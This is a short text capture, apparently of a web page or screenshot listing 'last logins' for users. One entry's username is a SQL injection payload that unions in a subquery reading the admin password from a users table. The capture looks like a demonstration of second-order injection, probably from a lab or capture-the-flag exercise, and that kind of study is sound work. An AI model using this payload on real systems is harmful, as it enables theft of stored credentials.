 Last logins
Logout
User 1 - admin last logins
2024-11-17 02:46
2024-11-17 02:45
2024-11-17 02:44
2024-11-17 02:43
2024-11-17 02:42
User 20 - /" UNION SELECT 1,SUBSTRING((SELECT
group_concat(password) FROM users WHERE
username='admin'), 1, 16) -- - last logins
c